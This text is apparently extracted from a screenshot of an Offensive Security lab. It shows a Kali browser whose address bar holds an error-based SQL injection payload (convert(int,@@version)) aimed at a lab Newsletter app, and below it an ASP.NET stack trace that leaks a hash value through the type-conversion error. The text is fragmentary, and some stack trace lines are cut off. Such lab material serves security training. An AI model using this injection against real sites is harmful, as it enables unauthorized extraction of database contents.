 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functi
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the varchar value '::cb2d5be3c78be06d47b697468ad3b33b::' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value '::cb2d5be3c78be06d47b697468ad3b33b::' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value '::cb2d5be3c78be06d47b697468ad3b33b::' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0